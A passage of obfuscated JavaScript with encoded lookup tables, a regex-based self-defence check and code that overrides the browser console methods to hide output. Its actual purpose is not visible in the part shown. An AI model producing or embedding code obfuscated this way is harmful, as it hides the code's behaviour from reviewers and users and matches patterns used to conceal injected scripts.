4:0xe0,_0x18494c:0x2f3,_0x2176e0:0x2ad,_0x5a1f75:0x32c,_0x943992:0x2e6,_0x4e3115:0xce,_0x10c2f9:0x111,_0x1b5068:0x198,_0x3e4575:0x197,_0x51c189:0x160},_0x18360f={_0x4b13cc:0x1e3,_0x5e4937:0x196,_0x46a400:0x405},_0x2b903e={_0x3059f7:0xa9,_0x3abf4e:0xca,_0x1272e9:0x98,_0x2ee2eb:0x113,_0x140d61:0xd6,_0x4912b2:0xd2,_0x38fdd1:0xa3,_0x1e947b:0xfd,_0x3c8b5a:0xe1,_0x3ac01c:0xad,_0x5b3a7a:0x7c,_0x48140f:0x7c,_0x30c6de:0xe7,_0x1a84d7:0xf4,_0x2be6ac:0xce,_0x11eabe:0xea,_0xc56aa:0x15c,_0x315850:0x168,_0x57be3d:0x185,_0x592e8c:0x198,_0x30f67d:0x127,_0x425677:0x14a,_0xef322d:0x1b6,_0x4d840b:0x1a8,_0x53fd6a:0x17a,_0x9cc433:0x159,_0x25ae28:0x1d3,_0xe2c70a:0x111,_0x5f45f3:0x104,_0x6cb70a:0x103,_0x23514a:0xcd,_0x2c27e6:0x192,_0x16b94b:0x196,_0x19466f:0x163,_0x2cd1f5:0x193,_0x3e69c2:0x154,_0x6ba448:0x183,_0x59e6dc:0x1a1,_0x29730b:0x17f,_0x1430d7:0x161,_0x3ae54c:0x18a,_0x4c7960:0x18f,_0x336758:0x199,_0x47e9bb:0x1a0,_0x16a0fd:0xf3,_0x576845:0x111,_0x2dc3e1:0x1d8,_0x5dd243:0x1c8,_0x144779:0xc3,_0x16369f:0x101,_0x2c3af9:0xde,_0x21dd38:0x92,_0x43ae16:0xf2,_0x2cd5be:0xc2,_0x26e81d:0x140,_0x438840:0x1c0,_0x4ba1d0:0x195,_0x16cfe7:0x8d,_0x571941:0x11e,_0x414fa:0xa6,_0x33e07f:0xbb,_0x369207:0xd5,_0x4eb097:0xbd,_0x2e86c0:0xf1,_0xc02de5:0x117,_0x1aa69b:0x132,_0x7b9a0e:0x1ea,_0x51bb1d:0x1b8,_0x56d4e3:0x1da,_0x408452:0x1cd,_0x404e5c:0x134,_0x32530f:0x169,_0x2d58d5:0x157},_0x357c47={_0x45d2d1:0x1a8,_0x322184:0x0,_0x105bf7:0x207},_0x84b05e={_0x30b639:0xa3,_0x5eb29e:0x9d,_0x81208a:0xa0,_0x3d9780:0xde,_0x5e73b5:0x584,_0x16c29a:0x568,_0x5a5ea1:0x595,_0x38474f:0x557,_0x57345a:0x588,_0x1d0040:0x584,_0x3023cd:0x59b,_0x301951:0x509,_0x24b127:0x552,_0x72780b:0x55e,_0x2e6cc4:0x9c,_0x24fb61:0x68,_0x5ec5a8:0x33,_0xb6deb0:0x82,_0x332cf7:0x2,_0x3934d0:0x3e,_0x5606b2:0x45,_0x45bc73:0x15,_0x4dab62:0x43,_0x18d880:0x37,_0x170d7c:0x0,_0x8028a4:0x7d,_0xd48647:0xb3,_0x5fc2dc:0xe3,_0x479931:0x64,_0x1488ce:0x7b,_0x588ece:0x44,_0x530d66:0x525,_0x4a932c:0x520,_0x46e02a:0x509,_0x469a3e:0xb7,_0x5743bb:0xa1,_0x10803a:0xa2,_0x3fbbd6:0x550,_0xe95591:0x529,_0x46108f:0x4fe,_0x387bb0:0x4e,_0x23721d:0x67,_0x305687:0x86,_0x3521f6:0x2f,_0x44f5ed:0x46,_0x25360c:0x2d,_0x5ef1d2:0x6f,_0x51fbbb:0x67,_0x4655f7:0x30,_0x45ebde:0x522,_0x170497:0x548,_0x3684af:0x583,_0x58a6ba:0x56,_0x299d70:0x91,_0x4dab33:0x561,_0x404540:0x546,_0x4f0bdb:0x57d,_0x372720:0x54,_0x2305ee:0x45,_0x50be10:0x510,_0x2825f7:0x569},_0x2aede8={_0x1bac23:0xf,_0x2d381e:0x19,_0x10057a:0x54,_0x380ac7:0x22,_0x1687cd:0x488,_0x383281:0x4af,_0x250d18:0x4ed,_0x506a3b:0x4b1,_0x13e2d5:0x4f6,_0x2be8e8:0x4d9},_0x2b8159={_0x522b1e:0x1e5,_0xd98d1:0x235},_0x2048cf={_0x2a4d8c:0x51b,_0x49ccc5:0x544,_0x28ed72:0x52f,_0xcc2c1d:0x512},_0x5c2a93={_0x5e77fa:0xa4,_0x35c7de:0xe2,_0x4a1c45:0x93,_0x1cde64:0x1d0,_0x360739:0x1a2,_0x456de4:0x9e,_0x521cdd:0xaa,_0x3fb184:0x6d,_0x21b33f:0x1c7,_0x33b926:0xee,_0x4e9c8f:0x133,_0x6652c0:0x103,_0x47f037:0xe9,_0x3df03a:0x127,_0x5c8dff:0xb8,_0x11b420:0xde,_0x4ac286:0xc5,_0x4f5b09:0x11f},_0x50c964={_0x3616fc:0x128,_0x4838b3:0x95},_0x13cb30={_0x30ccc5:0x43,_0x29a2e7:0x72,_0x2b85bc:0x1a},_0x3add47={_0xedd4fc:0xf5,_0x50ce3e:0xe1},_0x14c240={'dEAuG':function(_0x1b34fc,_0x578cfc){return _0x1b34fc!==_0x578cfc;},'tzBZM':_0x234d33(-0x11f,-0x12f,-_0x50282d._0x18bf84,-_0x50282d._0x29d990),'gvbgJ':function(_0x45892c,_0x1d774b){return _0x45892c===_0x1d774b;},'dHrIn':_0x20fc63(0x2e0,0x2b5,0x2aa,_0x50282d._0x5e2b53),'eBvVd':'(((.+)+)+)'+'+$','wJGzq':function(_0x1bbd05,_0x4fd6ca){return _0x1bbd05(_0x4fd6ca);},'ZognA':function(_0x4e3593,_0x5571d1){return _0x4e3593+_0x5571d1;},'hoIHI':function(_0x187291,_0xa78776){return _0x187291+_0xa78776;},'iyUfw':_0x20fc63(_0x50282d._0x334dc1,_0x50282d._0x5b4200,_0x50282d._0x2e0f86,_0x50282d._0x54225e)+_0x234d33(-0x14e,-0x17d,-_0x50282d._0xdeee5c,-_0x50282d._0x37642a),'tLyTN':_0x234d33(-_0x50282d._0xb4dc15,-_0x50282d._0x53e6ce,-_0x50282d._0x551d20,-_0x50282d._0x556a5b)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','ZMiql':_0x234d33(-0x13c,-0xf2,-_0x50282d._0x500045,-_0x50282d._0x3b7cac),'ZkmFF':_0x234d33(-_0x50282d._0x303853,-_0x50282d._0x3e9c99,-_0x50282d._0x2090e6,-_0x50282d._0x49321c),'jJVCN':'error','WkusP':_0x234d33(-_0x50282d._0x38c0ac,-_0x50282d._0x1e5647,-_0x50282d._0x569a1c,-_0x50282d._0x4651f2),'dzIkK':'table','scPrH':_0x20fc63(0x316,_0x50282d._0x37e677,_0x50282d._0x22bb34,_0x50282d._0x370f1a),'GnWjr':function(_0x3a522e,_0x5362f3){return _0x3a522e<_0x5362f3;},'CtqBE':_0x234d33(-_0x50282d._0x17236c,-_0x50282d._0x369bbb,-_0x50282d._0x6a87f,-_0x50282d._0x22d850),'rUFhb':function(_0x2e9a3c,_0x1e1ed8){return _0x2e9a3c!==_0x1e1ed8;},'QOvVn':_0x20fc63(_0x50282d._0x402219,0x289,_0x50282d._0x1514c7,_0x50282d._0x54d19a),'MPRCl':function(_0x2e0285,_0x567e0f){return _0x2e0285!==_0x567e0f;},'ywQar':_0x234d33(-_0x50282d._0x223928,-0x155,-_0x50282d._0x3434b4,-_0x50282d._0x45623d),'SoiOH':function(_0x241341,_0x11325a){return _0x241341==_0x11325a;},'LsqKK':function(_0x2ed65a,_0x2ecd7c){return _0x2ed65a==_0x2ecd7c;},'XNsRL':function(_0x244bdd,_0x37753c){return _0x244bdd!=_0x37753c;},'cJrRN':function(_0x1126a4){return _0x1126a4();},'AOOjo':function(_0x36b668,_0x32cbc1,_0x16de9a,_0x18bbfd){return _0x36b668(_0x32cbc1,_0x16de9a,_0x18bbfd);},'lvmvz':'nQTze','JaUkk':function(_0x10489c,_0x33ab22){return _0x10489c!==_0x33ab22;},'bwnNZ':_0x20fc63(_0x50282d._0x3f3089,0x235,_0x50282d._0x285a4d,_0x50282d._0x11d68b),'VPdAO':_0x20fc63(_0x50282d._0x5ae22a,_0x50282d._0xa5b7e4,0x2c1,0x2dd)+'1','UhXtU':function(_0x47ea9a,_0x2ef6cb,_0x3e44ca){return _0x47ea9a(_0x2ef6cb,_0x3e44ca);},'kRsFK':function(_0x4a8256){return _0x4a8256();},'cwrrM':function(_0x5c77c8,_0xc16a40){return _0x5c77c8+_0xc16a40;},'QQPCd':function(_0x19cdd3,_0x425f6e){return _0x19cdd3!=_0x425f6e;},'Rxydk':_0x20fc63(_0x50282d._0x409f3e,0x280,0x2b3,_0x50282d._0xb6f425),'AvxUj':function(_0x277795,_0x350f4f){return _0x277795==_0x350f4f;}},_0x4ef336=(function(){var _0xf729df={_0x9928fc:0x426,_0x38e7d4:0x3fa,_0x1e5d57:0x3e1,_0x340e71:0x4c4,_0x56e042:0x509,_0x80c6a8:0x4fc,_0x44969d:0x4e5,_0x40fce0:0x3fb,_0x56948a:0x3b5,_0x59ed0e:0x3f0,_0x3f091b:0x403},_0x459458={_0x5dbd59:0x9d,_0x3c3bd1:0xaf,_0x1323d7:0xb9},_0x47af83={_0x5e5b97:0x2c5},_0x47b98f=!![];return function(_0x2f6161,_0xdbac97){var _0xdfcd25={_0x1c78de:0xa2,_0x84d1c1:0x3b},_0x4a72d4={_0x306453:0x51c},_0x26c3f1={_0x5f24b7:0x265};function _0x2a6ae5(_0x161e45,_0x2cb340,_0x3dc449,_0x4c18cd){return _0x3b23(_0x2cb340- -_0x47af83._0x5e5b97,_0x3dc449);}var _0x29ff12={'jpKSc':function(_0x4ae6ae,_0x10c561){function _0x238899(_0x73cc5b,_0x14cc11,_0x3d5ac4,_0x4d5c82){return _0x3b23(_0x3d5ac4- -_0x26c3f1._0x5f24b7,_0x14cc11);}return _0x14c240[_0x238899(-0x9f,-_0x459458._0x5dbd59,-_0x459458._0x3c3bd1,-_0x459458._0x1323d7)](_0x4ae6ae,_0x10c561);},'bYhCM':_0x14c240[_0x2a6ae5(-_0x3add47._0xedd4fc,-0xfa,-0xd1,-_0x3add47._0x50ce3e)],'ZYFDB':'ijHBm'},_0x4d19b5=_0x47b98f?function(){function _0x8f98d4(_0x317bdc,_0x975017,_0x5a7416,_0x35f793){return _0x2a6ae5(_0x317bdc-0x1dd,_0x317bdc-_0x4a72d4._0x306453,_0x35f793,_0x35f793-0x154);}var _0x94a72b={'MObfZ':function(_0x4ae858){return _0x4ae858();}};function _0x5846de(_0x3bbb4d,_0x36b37c,_0x1b88a2,_0x195a02){return _0x2a6ae5(_0x3bbb4d-_0xdfcd25._0x1c78de,_0x36b37c-0x5b9,_0x195a02,_0x195a02-_0xdfcd25._0x84d1c1);}if(_0x29ff12[_0x8f98d4(_0xf729df._0x9928fc,_0xf729df._0x38e7d4,_0xf729df._0x1e5d57,0x3f5)](_0x29ff12[_0x5846de(0x4ab,_0xf729df._0x340e71,_0xf729df._0x56e042,0x501)],_0x29ff12[_0x5846de(_0xf729df._0x80c6a8,_0xf729df._0x44969d,0x507,0x4dd)])){if(_0xdbac97){var _0x433080=_0xdbac97[_0x8f98d4(_0xf729df._0x40fce0,_0xf729df._0x56948a,_0xf729df._0x59ed0e,_0xf729df._0x3f091b)](_0x2f6161,arguments);return _0xdbac97=null,_0x433080;}}else _0x51de45[_0x2012dc[0x5*0x53f+0x2573*-0x1+0x5a8*0x2]]=function(){_0x41b422!=_0x42208a&&_0x94a72b['MObfZ'](_0x3557f0);};}:function(){};return _0x47b98f=![],_0x4d19b5;};}());function _0x20fc63(_0x282dfa,_0x5eb1ce,_0x295c71,_0x3c0d1d){return _0x3483d9(_0x3c0d1d- -_0x13cb30._0x30ccc5,_0x5eb1ce-_0x13cb30._0x29a2e7,_0x295c71-_0x13cb30._0x2b85bc,_0x282dfa);}var _0x5e7900=_0x14c240[_0x234d33(-_0x50282d._0x1b860c,-_0x50282d._0x576e83,-_0x50282d._0xb056b0,-_0x50282d._0x5b9825)](_0x4ef336,this,function(){var _0x112ce1={_0x87115f:0x1f7,_0xa4519e:0x22f,_0x452bf8:0x1ef},_0xd070b3={_0x33e1ef:0xdb,_0x599183:0x104,_0x1951d3:0x3f};function _0x112aaa(_0x5e79b0,_0x5c7ad6,_0x41f656,_0x1c27e3){return _0x234d33(_0x5e79b0-_0xd070b3._0x33e1ef,_0x5c7ad6-_0xd070b3._0x599183,_0x41f656,_0x5e79b0-_0xd070b3._0x1951d3);}function _0x1d1264(_0x551dcb,_0xc91717,_0x4c0b09,_0x158823){return _0x234d33(_0x551dcb-_0x50c964._0x3616fc,_0xc91717-0x34,_0xc91717,_0x551dcb- -_0x50c964._0x4838b3);}if(_0x14c240[_0x112aaa(-_0x5c2a93._0x5e77fa,-_0x5c2a93._0x35c7de,-0x6e,-_0x5c2a93._0x4a1c45)](_0x1d1264(-0x1e7,-_0x5c2a93._0x1cde64,-_0x5c2a93._0x360739,-0x212),_0x14c240[_0x112aaa(-_0x5c2a93._0x456de4,-0xa1,-_0x5c2a93._0x521cdd,-_0x5c2a93._0x3fb184)])){var _0x2ceca7={_0x264536:0x150},_0x3a7e2d={};_0x3a7e2d['OGchn']=function(_0x35dade,_0x22b426){return _0x35dade!=_0x22b426;};var _0x5df6e6=_0x3a7e2d;_0x5cc2c5[_0xdf5407[-0x17a8+0x21d9*0x1+0xa1f*-0x1]]=function(){function _0x7d08ad(_0x100136,_0x75681a,_0x453452,_0x1bbca6){return _0x1d1264(_0x1bbca6-0x3e7,_0x453452,_0x453452-0x132,_0x1bbca6-_0x2ceca7._0x264536);}(this[_0xbedbcf[-0x19a2+0x13*0xf5+0x786]]==_0x493579[-0x1f79+-0x1*-0x1f0f+0x3f*0x2]||this[_0x11b412[-0x22c3*0x1+0x20aa+-0x3e*-0x9]]==_0x2fd4c2[0x3*-0xb29+0x10f*-0x17+0x39ea])&&(_0x5df6e6[_0x7d08ad(0x201,_0x112ce1._0x87115f,_0x112ce1._0xa4519e,_0x112ce1._0x452bf8)](_0x3f6ed0,_0xbbb155)&&_0x213b4f());};}else return _0x5e7900['toString']()[_0x1d1264(-0x1d7,-_0x5c2a93._0x1cde64,-0x1a9,-_0x5c2a93._0x21b33f)](_0x14c240[_0x112aaa(-_0x5c2a93._0x33b926,-_0x5c2a93._0x4e9c8f,-0xcf,-_0x5c2a93._0x6652c0)])['toString']()[_0x112aaa(-_0x5c2a93._0x47f037,-0x110,-_0x5c2a93._0x3df03a,-_0x5c2a93._0x5c8dff)+'r'](_0x5e7900)['search'](_0x14c240[_0x112aaa(-_0x5c2a93._0x33b926,-_0x5c2a93._0x11b420,-_0x5c2a93._0x4ac286,-_0x5c2a93._0x4f5b09)]);});_0x5e7900();var _0x2a0896=(function(){var _0xd0171e={_0x22b82b:0x131,_0x18bee9:0x154,_0x3a2448:0x148,_0x245021:0x2d,_0x449ef8:0x12,_0x2eae71:0x24,_0x476fb0:0x1b,_0x2ccde2:0x3,_0x4ba028:0x5,_0x5397b7:0x4f,_0x5aec0f:0x33,_0x2cf3ba:0x39,_0x540313:0x2a,_0x5a3132:0x32,_0x3763a1:0x6,_0x412a87:0x40,_0x739790:0x59,_0x25d7ee:0x1c,_0x501855:0x14},_0x3aea31={_0x6518bb:0x153,_0x167e47:0x48d,_0x18ec3d:0xbe};function _0x602b17(_0x3ac9e4,_0x16cd71,_0x19f873,_0x472872){return _0x20fc63(_0x472872,_0x16cd71-0xc8,_0x19f873-0x168,_0x19f873-0x2a3);}var _0x4c9af5={'zzSDE':function(_0x5b1fa2,_0x3d24a3){return _0x14c240['gvbgJ'](_0x5b1fa2,_0x3d24a3);},'uBedw':_0x92ed4(_0x84b05e._0x30b639,_0x84b05e._0x5eb29e,_0x84b05e._0x81208a,_0x84b05e._0x3d9780),'jOnSc':function(_0x24d217,_0x3a1a61){return _0x24d217!==_0x3a1a61;},'jPDrI':_0x14c240[_0x602b17(_0x84b05e._0x5e73b5,_0x84b05e._0x16c29a,_0x84b05e._0x5a5ea1,_0x84b05e._0x38474f)],'OWmfP':function(_0x37391e,_0x1cb3e0){function _0x214733(_0x4982f2,_0x4b35fb,_0x3c94ad,_0x55e73c){return _0x92ed4(_0x3c94ad,_0x4b35fb-_0x3aea31._0x6518bb,_0x4b35fb-_0x3aea31._0x167e47,_0x55e73c-_0x3aea31._0x18ec3d);}return _0x14c240[_0x214733(_0x2048cf._0x2a4d8c,_0x2048cf._0x49ccc5,_0x2048cf._0x28ed72,_0x2048cf._0xcc2c1d)](_0x37391e,_0x1cb3e0);},'WHfQf':_0x14c240[_0x602b17(0x5ad,_0x84b05e._0x57345a,_0x84b05e._0x1d0040,_0x84b05e._0x3023cd)],'bKBMF':'MBCuw'};function _0x92ed4(_0x3f4ab8,_0xbe23b9,_0x452619,_0x2d629a){return _0x20fc63(_0x3f4ab8,_0xbe23b9-_0x2b8159._0x522b1e,_0x452619-0x41,_0x452619- -_0x2b8159._0xd98d1);}if(_0x14c240[_0x602b17(0x500,_0x84b05e._0x301951,0x536,0x523)](_0x602b17(0x53f,_0x84b05e._0x24b127,_0x84b05e._0x72780b,0x529),_0x14c240[_0x92ed4(_0x84b05e._0x2e6cc4,0x29,_0x84b05e._0x24fb61,_0x84b05e._0x5ec5a8)])){var _0x35ef00=!![];return function(_0x435a4d,_0x122473){var _0xa86ce4={_0x313832:0xd9,_0x4995ac:0x148,_0x20b077:0x8c},_0x4f738a={_0x4e9d0b:0x13,_0x58a93b:0xb2},_0x1e77bb={_0xbf837c:0x13c,_0x1a3b5d:0x139},_0x108981={_0xe985c9:0x1c8,_0x4efa4b:0xbe};function _0x5e79e1(_0x30b4fd,_0xbe66f2,_0x403ac7,_0x157913){return _0x92ed4(_0x157913,_0xbe66f2-_0x108981._0xe985c9,_0xbe66f2- -0x64,_0x157913-_0x108981._0x4efa4b);}function _0x5a7e6a(_0x4b594b,_0x2ebb59,_0x5d4abd,_0x3cb60d){return _0x92ed4(_0x2ebb59,_0x2ebb59-_0x1e77bb._0xbf837c,_0x5d4abd-0x44d,_0x3cb60d-_0x1e77bb._0x1a3b5d);}if(_0x4c9af5[_0x5e79e1(-_0x2aede8._0x1bac23,_0x2aede8._0x2d381e,_0x2aede8._0x10057a,-_0x2aede8._0x380ac7)](_0x4c9af5[_0x5a7e6a(_0x2aede8._0x1687cd,_0x2aede8._0x383281,0x497,0x469)],_0x4c9af5[_0x5a7e6a(_0x2aede8._0x250d18,_0x2aede8._0x506a3b,_0x2aede8._0x13e2d5,_0x2aede8._0x2be8e8)])){var _0x1c1deb=_0x35ef00?function(){function _0x1bd574(_0x33fcee,_0x379931,_0x56fb0d,_0x1fa8bb){return _0x5e79e1(_0x33fcee-0x1d7,_0x1fa8bb- -_0x4f738a._0x4e9d0b,_0x56fb0d-_0x4f738a._0x58a93b,_0x33fcee);}function _0x202256(_0x2c008b,_0xd9e01e,_0x2b6e4e,_0x308130){return _0x5e79e1(_0x2c008b-_0xa86ce4._0x313832,_0x2b6e4e-_0xa86ce4._0x4995ac,_0x2b6e4e-_0xa86ce4._0x20b077,_0x308130);}if(_0x4c9af5[_0x202256(_0xd0171e._0x22b82b,_0xd0171e._0x18bee9,_0xd0171e._0x3a2448,0x174)](_0x4c9af5[_0x1bd574(-_0xd0171e._0x245021,-_0xd0171e._0x449ef8,-_0xd0171e._0x2eae71,-_0xd0171e._0x476fb0)],_0x1bd574(_0xd0171e._0x2ccde2,-_0xd0171e._0x4ba028,_0xd0171e._0x5397b7,0x29))){if(_0x122473){if(_0x4c9af5[_0x1bd574(-_0xd0171e._0x5aec0f,-_0xd0171e._0x2cf3ba,-0x23,-0x2e)](_0x4c9af5['jPDrI'],'ojXZS'))_0x494f40=_0x3f47cd[_0x1ccf11[0x18*0x50+0x9a1+-0x1106]][_0x3e5320[-0x3*0xb77+0x1ca8+0x5dd]];else{var _0xd92f98=_0x122473[_0x1bd574(_0xd0171e._0x540313,_0xd0171e._0x5a3132,-_0xd0171e._0x3763a1,-0x14)](_0x435a4d,arguments);return _0x122473=null,_0xd92f98;}}}else{var _0x97fb83=_0x338092[_0x1bd574(-_0xd0171e._0x412a87,-_0xd0171e._0x739790,_0xd0171e._0x25d7ee,-_0xd0171e._0x501855)](_0x265857,arguments);return _0x46814a=null,_0x97fb83;}}:function(){};return _0x35ef00=![],_0x1c1deb;}else _0x3bc523=_0x4b8255;};}else{var _0x46d62d;try{var _0x38d5da=nCyWTP[_0x92ed4(_0x84b05e._0xb6deb0,-_0x84b05e._0x332cf7,_0x84b05e._0x3934d0,_0x84b05e._0x5606b2)](_0x2e09ad,nCyWTP[_0x92ed4(_0x84b05e._0x45bc73,_0x84b05e._0x4dab62,_0x84b05e._0x18d880,_0x84b05e._0x170d7c)](nCyWTP[_0x92ed4(_0x84b05e._0x8028a4,0xc5,_0x84b05e._0xd48647,_0x84b05e._0x5fc2dc)](nCyWTP[_0x92ed4(0x91,_0x84b05e._0x479931,_0x84b05e._0x1488ce,_0x84b05e._0x588ece)],nCyWTP[_0x602b17(0x4dd,_0x84b05e._0x530d66,_0x84b05e._0x4a932c,_0x84b05e._0x46e02a)]),');'));_0x46d62d=_0x38d5da();}catch(_0xcaf022){_0x46d62d=_0x280f2c;}var _0x2cb822=_0x46d62d['console']=_0x46d62d[_0x92ed4(0x92,0x76,0x83,_0x84b05e._0x469a3e)]||{},_0x302b0e=[_0x92ed4(0xca,_0x84b05e._0x5743bb,_0x84b05e._0x10803a,0xe7),nCyWTP['ZMiql'],nCyWTP[_0x602b17(0x50f,_0x84b05e._0x3fbbd6,_0x84b05e._0xe95591,_0x84b05e._0x46108f)],nCyWTP[_0x92ed4(_0x84b05e._0x387bb0,_0x84b05e._0xb6deb0,0x7e,_0x84b05e._0x23721d)],nCyWTP[_0x92ed4(_0x84b05e._0x305687,_0x84b05e._0x3521f6,0x6a,_0x84b05e._0x44f5ed)],nCyWTP[_0x92ed4(0x7b,0x2f,0x57,0x22)],nCyWTP[_0x92ed4(0x20,0x49,0x66,_0x84b05e._0x25360c)]];for(var _0x2e15a3=0x771+0x165f+-0x1dd0;nCyWTP[_0x92ed4(_0x84b05e._0x5ef1d2,0x9e,_0x84b05e._0x51fbbb,_0x84b05e._0x4655f7)](_0x2e15a3,_0x302b0e['length']);_0x2e15a3++){var _0x455ce9=_0xd85a5d[_0x602b17(0x539,_0x84b05e._0x45ebde,_0x84b05e._0x170497,_0x84b05e._0x3684af)+'r']['prototype']['bind'](_0xd72b38),_0x4c8beb=_0x302b0e[_0x2e15a3],_0x4c15d9=_0x2cb822[_0x4c8beb]||_0x455ce9;_0x455ce9[_0x92ed4(_0x84b05e._0x58a6ba,0x81,_0x84b05e._0x299d70,0xa8)]=_0x2d933e[_0x602b17(0x54a,_0x84b05e._0x4dab33,_0x84b05e._0x404540,_0x84b05e._0x4f0bdb)](_0x476156),_0x455ce9[_0x92ed4(0x70,0x15,_0x84b05e._0x372720,_0x84b05e._0x2305ee)]=_0x4c15d9['toString'][_0x602b17(_0x84b05e._0x3fbbd6,_0x84b05e._0x50be10,_0x84b05e._0x404540,_0x84b05e._0x2825f7)](_0x4c15d9),_0x2cb822[_0x4c8beb]=_0x455ce9;}}}()),_0x2951ec=_0x2a0896(this,function(){var _0x237ac0={_0x5887a1:0x170,_0x2fdf19:0xa4,_0x2ffb8b:0x2ad};function _0x2a01df(_0x21042f,_0x40c88f,_0x57da29,_0x23d93a){return _0x234d33(_0x21042f-_0x237ac0._0x5887a1,_0x40c88f-_0x237ac0._0x2fdf19,_0x21042f,_0x40c88f-_0x237ac0._0x2ffb8b);}function _0x3a2698(_0x2a8d76,_0x44072e,_0x113afb,_0x59d143){return _0x234d33(_0x2a8d76-_0x357c47._0x45d2d1,_0x44072e-_0x357c47._0x322184,_0x59d143,_0x2a8d76-_0x357c47._0x105bf7);}if(_0x14c240[_0x3a2698(_0x2b903e._0x3059f7,0x79,0x77,0xa4)]===_0x14c240['lvmvz']){var _0x48d6e9;try{if(_0x14c240[_0x3a2698(_0x2b903e._0x3abf4e,_0x2b903e._0x1272e9,0xc9,0xff)](_0x14c240['bwnNZ'],_0x14c240[_0x3a2698(_0x2b903e._0x2ee2eb,_0x2b903e._0x140d61,0x10e,0xdb)])){if(_0x7af6f8){var _0x1d76c3=_0x47121a[_0x3a2698(_0x2b903e._0x4912b2,_0x2b903e._0x38fdd1,_0x2b903e._0x1e947b,_0x2b903e._0x3c8b5a)](_0x288d09,arguments);return _0xa0037a=null,_0x1d76c3;}}else{var _0x3d4134=_0x14c240[_0x3a2698(_0x2b903e._0x3ac01c,_0x2b903e._0x5b3a7a,_0x2b903e._0x48140f,_0x2b903e._0x3059f7)](Function,_0x3a2698(_0x2b903e._0x30c6de,_0x2b903e._0x1a84d7,_0x2b903e._0x2be6ac,_0x2b903e._0x11eabe)+_0x2a01df(_0x2b903e._0xc56aa,_0x2b903e._0x315850,_0x2b903e._0x57be3d,_0x2b903e._0x592e8c)+_0x14c240[_0x2a01df(_0x2b903e._0x30f67d,0x15d,_0x2b903e._0x425677,0x16f)]+');');_0x48d6e9=_0x3d4134();}}catch(_0x5e922d){_0x48d6e9=window;}var _0x64ed4e=_0x48d6e9[_0x2a01df(_0x2b903e._0xef322d,_0x2b903e._0x592e8c,_0x2b903e._0x4d840b,0x1c8)]=_0x48d6e9[_0x2a01df(_0x2b903e._0x53fd6a,0x198,_0x2b903e._0x9cc433,_0x2b903e._0x25ae28)]||{},_0x5215c3=[_0x3a2698(_0x2b903e._0xe2c70a,_0x2b903e._0x5f45f3,_0x2b903e._0x6cb70a,_0x2b903e._0x23514a),_0x14c240['ZMiql'],_0x14c240[_0x2a01df(_0x2b903e._0x2c27e6,0x166,_0x2b903e._0x16b94b,_0x2b903e._0x19466f)],_0x14c240[_0x2a01df(0x1a7,_0x2b903e._0x2cd1f5,_0x2b903e._0x3e69c2,_0x2b903e._0x6ba448)],_0x14c240[_0x2a01df(_0x2b903e._0x59e6dc,_0x2b903e._0x29730b,0x1bf,_0x2b903e._0x1430d7)],_0x14c240['dzIkK'],_0x14c240['scPrH']];for(var _0x2692e5=0x1d*-0x14+-0x1*-0x1b05+0x1*-0x18c1;_0x2692e5<_0x5215c3[_0x2a01df(_0x2b903e._0x3ae54c,_0x2b903e._0x4c7960,_0x2b903e._0x336758,_0x2b903e._0x47e9bb)];_0x2692e5++){if(_0x14c240['gvbgJ']('tNqsf',_0x3a2698(0x110,_0x2b903e._0x16a0fd,0x14a,_0x2b903e._0x576845))){var _0x1cd9c4=_0x14c240['VPdAO'][_0x2a01df(_0x2b903e._0x2dc3e1,0x1c6,0x1f7,_0x2b903e._0x5dd243)]('|'),_0x2a2fa5=0x2222+0x1*-0x5bf+0x2b*-0xa9;while(!![]){switch(_0x1cd9c4[_0x2a2fa5++]){case'0':_0x9ca9b1['__proto__']=_0x2a0896['bind'](_0x2a0896);continue;case'1':_0x64ed4e[_0xae0e40]=_0x9ca9b1;continue;case'2':_0x9ca9b1[_0x3a2698(_0x2b903e._0x144779,0xf8,_0x2b903e._0x16369f,_0x2b903e._0x2c3af9)]=_0x1a49c3[_0x3a2698(_0x2b903e._0x144779,_0x2b903e._0x21dd38,_0x2b903e._0x43ae16,_0x2b903e._0x2cd5be)][_0x2a01df(_0x2b903e._0x26e81d,_0x2b903e._0x6ba448,_0x2b903e._0x438840,_0x2b903e._0x4ba1d0)](_0x1a49c3);continue;case'3':var _0x1a49c3=_0x64ed4e[_0xae0e40]||_0x9ca9b1;continue;case'4':var _0x9ca9b1=_0x2a0896['constructo'+'r'][_0x3a2698(0xbd,0x80,0xf6,_0x2b903e._0x16cfe7)][_0x3a2698(0xdd,0xd7,_0x2b903e._0x571941,_0x2b903e._0x414fa)](_0x2a0896);continue;case'5':var _0xae0e40=_0x5215c3[_0x2692e5];continue;}break;}}else(_0x14c240['SoiOH'](this[_0x5468c0[-0x9a3*0x3+-0x25bf+-0x42bb*-0x1]],_0x37c957[-0x21ce+-0xbf*-0x1+0x11*0x1f3])||_0x14c240['LsqKK'](this[_0x48d6e6[0x24e6*0x1+0x19de+0x9*-0x6f7]],_0x216741[0x159b*0x1+0x939+-0x1ebe]))&&(_0x14c240[_0x3a2698(_0x2b903e._0x33e07f,_0x2b903e._0x38fdd1,_0x2b903e._0x369207,_0x2b903e._0x4eb097)](_0x2c0630,_0x4093e1)&&_0x14c240[_0x3a2698(_0x2b903e._0x2e86c0,0x10f,_0x2b903e._0xc02de5,_0x2b903e._0x1aa69b)](_0x12fe3b));}}else _0x14c240[_0x2a01df(_0x2b903e._0x7b9a0e,_0x2b903e._0x51bb1d,_0x2b903e._0x56d4e3,_0x2b903e._0x408452)](_0xa252f2,_0x3eb829[-0x152f+-0x1*0xd8f+0xeb*0x26],_0x2cbfd0[_0x5d0a0b[-0x9d5*0x2+-0xfd*0x1f+-0x24b*-0x16]]()[_0x2a01df(_0x2b903e._0x404e5c,_0x2b903e._0x32530f,_0x2b903e._0x2d58d5,_0x2b903e._0x425677)](-0x3*-0x12f+0x21c5+0x1297*-0x2),0x8ae+-0xb11+0x264),_0x5a66e5[_0x4a2571[-0x25ed+0x2127+0x3*0x199]][_0x45b7f8[-0x6f*-0x19+0x1*-0xbcf+-0x11f*-0x1]](_0xb4b0d6[0x16d+-0x1b5a+0x537*0x5],function(){});});_0x14c240[_0x20fc63(0x2a0,_0x50282d._0x93c7e9,_0x50282d._0xde821c,0x2cd)](_0x2951ec);function _0x234d33(_0x2c9d7f,_0x383954,_0x4be577,_0x2fce75){return _0x4d6cd0(_0x2c9d7f-_0x18360f._0x4b13cc,_0x383954-_0x18360f._0x5e4937,_0x4be577,_0x2fce75- 